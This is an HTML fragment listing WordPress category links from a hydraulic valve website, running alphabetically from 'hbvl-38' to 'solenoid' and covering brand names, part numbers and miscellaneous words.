	<li class="cat-item cat-item-1135"><a href="https://hydraulicvalvelocation.com/category/hbvl-38/" >hbvl-38</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://hydraulicvalvelocation.com/category/hbvss-1/" >hbvss-1</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://hydraulicvalvelocation.com/category/hbvss-12/" >hbvss-12</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://hydraulicvalvelocation.com/category/hbvss-14/" >hbvss-14</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://hydraulicvalvelocation.com/category/hbvss-34/" >hbvss-34</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://hydraulicvalvelocation.com/category/hbvt-1/" >hbvt-1</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://hydraulicvalvelocation.com/category/hbvt-12/" >hbvt-12</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://hydraulicvalvelocation.com/category/hc-v-w29/" >hc-v-w29</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://hydraulicvalvelocation.com/category/hci-prince/" >hci-prince</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://hydraulicvalvelocation.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://hydraulicvalvelocation.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://hydraulicvalvelocation.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://hydraulicvalvelocation.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://hydraulicvalvelocation.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://hydraulicvalvelocation.com/category/hoerbiger/" >hoerbiger</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://hydraulicvalvelocation.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://hydraulicvalvelocation.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://hydraulicvalvelocation.com/category/hoonigan/" >hoonigan</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://hydraulicvalvelocation.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://hydraulicvalvelocation.com/category/huade/" >huade</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://hydraulicvalvelocation.com/category/hugglands/" >hugglands</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://hydraulicvalvelocation.com/category/huina/" >huina</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://hydraulicvalvelocation.com/category/husco/" >husco</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://hydraulicvalvelocation.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://hydraulicvalvelocation.com/category/hv6901/" >hv6901</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hydraulicvalvelocation.com/category/hy-fitt/" >hy-fitt</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://hydraulicvalvelocation.com/category/hydac/" >hydac</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://hydraulicvalvelocation.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://hydraulicvalvelocation.com/category/hydraforce/" >hydraforce</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://hydraulicvalvelocation.com/category/hydranor/" >hydranor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://hydraulicvalvelocation.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://hydraulicvalvelocation.com/category/hydraulics/" >hydraulics</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hydraulicvalvelocation.com/category/hydreco/" >hydreco</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://hydraulicvalvelocation.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://hydraulicvalvelocation.com/category/hydrolux/" >hydrolux</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://hydraulicvalvelocation.com/category/hydropa/" >hydropa</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://hydraulicvalvelocation.com/category/hystar/" >hystar</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://hydraulicvalvelocation.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://hydraulicvalvelocation.com/category/hytec/" >hytec</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://hydraulicvalvelocation.com/category/hytrol/" >hytrol</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://hydraulicvalvelocation.com/category/hyvair/" >hyvair</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hydraulicvalvelocation.com/category/hyz5/" >hyz5</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://hydraulicvalvelocation.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://hydraulicvalvelocation.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://hydraulicvalvelocation.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://hydraulicvalvelocation.com/category/insanity/" >insanity</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://hydraulicvalvelocation.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://hydraulicvalvelocation.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://hydraulicvalvelocation.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://hydraulicvalvelocation.com/category/intec/" >intec</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://hydraulicvalvelocation.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hydraulicvalvelocation.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://hydraulicvalvelocation.com/category/interpret/" >interpret</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://hydraulicvalvelocation.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://hydraulicvalvelocation.com/category/invensys/" >invensys</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://hydraulicvalvelocation.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://hydraulicvalvelocation.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://hydraulicvalvelocation.com/category/jerky/" >jerky</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://hydraulicvalvelocation.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://hydraulicvalvelocation.com/category/junbao/" >junbao</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://hydraulicvalvelocation.com/category/jyp40-0t1/" >jyp40-0t1</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://hydraulicvalvelocation.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://hydraulicvalvelocation.com/category/kayaba/" >kayaba</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://hydraulicvalvelocation.com/category/kb1118/" >kb1118</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://hydraulicvalvelocation.com/category/khb-g112/" >khb-g112</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://hydraulicvalvelocation.com/category/khb-g114/" >khb-g114</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://hydraulicvalvelocation.com/category/khb3k/" >khb3k</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://hydraulicvalvelocation.com/category/khb3k-g1/" >khb3k-g1</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://hydraulicvalvelocation.com/category/khb3k-g1-lk/" >khb3k-g1-lk</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://hydraulicvalvelocation.com/category/khb3k-g114/" >khb3k-g114</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://hydraulicvalvelocation.com/category/khb3t-g1-lk/" >khb3t-g1-lk</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://hydraulicvalvelocation.com/category/kimllier/" >kimllier</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://hydraulicvalvelocation.com/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://hydraulicvalvelocation.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://hydraulicvalvelocation.com/category/kontak/" >kontak</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://hydraulicvalvelocation.com/category/krauss/" >krauss</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://hydraulicvalvelocation.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://hydraulicvalvelocation.com/category/kymron/" >kymron</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://hydraulicvalvelocation.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://hydraulicvalvelocation.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://hydraulicvalvelocation.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hydraulicvalvelocation.com/category/lesu/" >lesu</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://hydraulicvalvelocation.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://hydraulicvalvelocation.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://hydraulicvalvelocation.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://hydraulicvalvelocation.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://hydraulicvalvelocation.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://hydraulicvalvelocation.com/category/liters/" >liters</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://hydraulicvalvelocation.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://hydraulicvalvelocation.com/category/lodar/" >lodar</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://hydraulicvalvelocation.com/category/lowrider/" >lowrider</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://hydraulicvalvelocation.com/category/ls-3000-1/" >ls-3000-1</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://hydraulicvalvelocation.com/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://hydraulicvalvelocation.com/category/macgregor/" >macgregor</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hydraulicvalvelocation.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://hydraulicvalvelocation.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://hydraulicvalvelocation.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://hydraulicvalvelocation.com/category/mannesman/" >mannesman</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hydraulicvalvelocation.com/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://hydraulicvalvelocation.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://hydraulicvalvelocation.com/category/marddpair/" >marddpair</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://hydraulicvalvelocation.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hydraulicvalvelocation.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://hydraulicvalvelocation.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://hydraulicvalvelocation.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://hydraulicvalvelocation.com/category/maxina/" >maxina</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://hydraulicvalvelocation.com/category/md1d-s155-110vac/" >md1d-s155-110vac</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hydraulicvalvelocation.com/category/md1jb-s310n-a120k6/" >md1jb-s310n-a120k6</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://hydraulicvalvelocation.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://hydraulicvalvelocation.com/category/megastructures/" >megastructures</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://hydraulicvalvelocation.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://hydraulicvalvelocation.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://hydraulicvalvelocation.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://hydraulicvalvelocation.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://hydraulicvalvelocation.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://hydraulicvalvelocation.com/category/metso/" >metso</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://hydraulicvalvelocation.com/category/midland-acs/" >midland-acs</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://hydraulicvalvelocation.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://hydraulicvalvelocation.com/category/mitoharet/" >mitoharet</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://hydraulicvalvelocation.com/category/mocked/" >mocked</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://hydraulicvalvelocation.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://hydraulicvalvelocation.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hydraulicvalvelocation.com/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://hydraulicvalvelocation.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://hydraulicvalvelocation.com/category/morbark/" >morbark</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://hydraulicvalvelocation.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://hydraulicvalvelocation.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://hydraulicvalvelocation.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://hydraulicvalvelocation.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://hydraulicvalvelocation.com/category/multi-way/" >multi-way</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://hydraulicvalvelocation.com/category/multitandem/" >multitandem</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://hydraulicvalvelocation.com/category/multiway/" >multiway</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://hydraulicvalvelocation.com/category/nachi/" >nachi</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://hydraulicvalvelocation.com/category/nakakita/" >nakakita</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://hydraulicvalvelocation.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://hydraulicvalvelocation.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://hydraulicvalvelocation.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://hydraulicvalvelocation.com/category/new-continental/" >new-continental</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://hydraulicvalvelocation.com/category/newmar/" >newmar</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://hydraulicvalvelocation.com/category/ng10/" >ng10</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://hydraulicvalvelocation.com/category/ng3-1ra/" >ng3-1ra</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://hydraulicvalvelocation.com/category/nimco/" >nimco</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://hydraulicvalvelocation.com/category/ningbo/" >ningbo</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hydraulicvalvelocation.com/category/non-return/" >non-return</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://hydraulicvalvelocation.com/category/nopak/" >nopak</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://hydraulicvalvelocation.com/category/nope/" >nope</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://hydraulicvalvelocation.com/category/norgren/" >norgren</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://hydraulicvalvelocation.com/category/northman/" >northman</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://hydraulicvalvelocation.com/category/nortrac/" >nortrac</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://hydraulicvalvelocation.com/category/numatics/" >numatics</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://hydraulicvalvelocation.com/category/old-stock/" >old-stock</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://hydraulicvalvelocation.com/category/one-way/" >one-way</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://hydraulicvalvelocation.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://hydraulicvalvelocation.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://hydraulicvalvelocation.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://hydraulicvalvelocation.com/category/orsta/" >orsta</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://hydraulicvalvelocation.com/category/owatonna/" >owatonna</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://hydraulicvalvelocation.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://hydraulicvalvelocation.com/category/p40-3/" >p40-3</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://hydraulicvalvelocation.com/category/p402ot/" >p402ot</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://hydraulicvalvelocation.com/category/p4080/" >p4080</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://hydraulicvalvelocation.com/category/pandrol/" >pandrol</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://hydraulicvalvelocation.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://hydraulicvalvelocation.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://hydraulicvalvelocation.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://hydraulicvalvelocation.com/category/piloted/" >piloted</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://hydraulicvalvelocation.com/category/pister/" >pister</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://hydraulicvalvelocation.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://hydraulicvalvelocation.com/category/pleiger/" >pleiger</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://hydraulicvalvelocation.com/category/pneu-trol/" >pneu-trol</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://hydraulicvalvelocation.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://hydraulicvalvelocation.com/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://hydraulicvalvelocation.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://hydraulicvalvelocation.com/category/poocca/" >poocca</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://hydraulicvalvelocation.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://hydraulicvalvelocation.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://hydraulicvalvelocation.com/category/positions/" >positions</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://hydraulicvalvelocation.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hydraulicvalvelocation.com/category/pr43l/" >pr43l</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://hydraulicvalvelocation.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://hydraulicvalvelocation.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://hydraulicvalvelocation.com/category/prevent/" >prevent</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://hydraulicvalvelocation.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://hydraulicvalvelocation.com/category/priority/" >priority</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://hydraulicvalvelocation.com/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://hydraulicvalvelocation.com/category/proportional/" >proportional</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hydraulicvalvelocation.com/category/pursuit/" >pursuit</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://hydraulicvalvelocation.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://hydraulicvalvelocation.com/category/pw43l/" >pw43l</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://hydraulicvalvelocation.com/category/quickjack/" >quickjack</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://hydraulicvalvelocation.com/category/r900401309/" >r900401309</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://hydraulicvalvelocation.com/category/r900476880/" >r900476880</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://hydraulicvalvelocation.com/category/r900561274/" >r900561274</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://hydraulicvalvelocation.com/category/r900567512/" >r900567512</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://hydraulicvalvelocation.com/category/r900586919/" >r900586919</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://hydraulicvalvelocation.com/category/r900589988/" >r900589988</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://hydraulicvalvelocation.com/category/r900909636/" >r900909636</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hydraulicvalvelocation.com/category/r900922206/" >r900922206</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://hydraulicvalvelocation.com/category/r900949222/" >r900949222</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://hydraulicvalvelocation.com/category/r901113683/" >r901113683</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://hydraulicvalvelocation.com/category/r901252718/" >r901252718</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://hydraulicvalvelocation.com/category/r978017832/" >r978017832</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://hydraulicvalvelocation.com/category/r978874061/" >r978874061</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://hydraulicvalvelocation.com/category/r978896201/" >r978896201</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hydraulicvalvelocation.com/category/r983030813/" >r983030813</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://hydraulicvalvelocation.com/category/r983030843/" >r983030843</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://hydraulicvalvelocation.com/category/r983030844/" >r983030844</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hydraulicvalvelocation.com/category/r983030848/" >r983030848</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://hydraulicvalvelocation.com/category/r983030877/" >r983030877</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://hydraulicvalvelocation.com/category/r983030878/" >r983030878</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://hydraulicvalvelocation.com/category/r983030902/" >r983030902</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://hydraulicvalvelocation.com/category/r983031128/" >r983031128</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://hydraulicvalvelocation.com/category/r983031130/" >r983031130</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://hydraulicvalvelocation.com/category/r983031147/" >r983031147</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://hydraulicvalvelocation.com/category/r983031149/" >r983031149</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://hydraulicvalvelocation.com/category/r983031151/" >r983031151</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://hydraulicvalvelocation.com/category/r983031153/" >r983031153</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://hydraulicvalvelocation.com/category/racine/" >racine</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://hydraulicvalvelocation.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://hydraulicvalvelocation.com/category/radwood/" >radwood</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://hydraulicvalvelocation.com/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://hydraulicvalvelocation.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://hydraulicvalvelocation.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://hydraulicvalvelocation.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://hydraulicvalvelocation.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://hydraulicvalvelocation.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://hydraulicvalvelocation.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://hydraulicvalvelocation.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://hydraulicvalvelocation.com/category/rexroth/" >rexroth</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://hydraulicvalvelocation.com/category/rexroth-9/" >rexroth-9</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://hydraulicvalvelocation.com/category/rivett/" >rivett</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://hydraulicvalvelocation.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://hydraulicvalvelocation.com/category/robertshaw/" >robertshaw</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://hydraulicvalvelocation.com/category/robust/" >robust</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://hydraulicvalvelocation.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://hydraulicvalvelocation.com/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://hydraulicvalvelocation.com/category/roquet/" >roquet</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://hydraulicvalvelocation.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://hydraulicvalvelocation.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://hydraulicvalvelocation.com/category/salami/" >salami</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://hydraulicvalvelocation.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://hydraulicvalvelocation.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://hydraulicvalvelocation.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://hydraulicvalvelocation.com/category/scraping/" >scraping</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://hydraulicvalvelocation.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://hydraulicvalvelocation.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://hydraulicvalvelocation.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hydraulicvalvelocation.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://hydraulicvalvelocation.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://hydraulicvalvelocation.com/category/servovalve/" >servovalve</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://hydraulicvalvelocation.com/category/sfp10004/" >sfp10004</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://hydraulicvalvelocation.com/category/sfp10054/" >sfp10054</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://hydraulicvalvelocation.com/category/shearflo/" >shearflo</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://hydraulicvalvelocation.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://hydraulicvalvelocation.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://hydraulicvalvelocation.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://hydraulicvalvelocation.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://hydraulicvalvelocation.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://hydraulicvalvelocation.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://hydraulicvalvelocation.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://hydraulicvalvelocation.com/category/simplex/" >simplex</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hydraulicvalvelocation.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://hydraulicvalvelocation.com/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://hydraulicvalvelocation.com/category/snap-tite/" >snap-tite</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hydraulicvalvelocation.com/category/solenoid/" >solenoid</a>
</li>
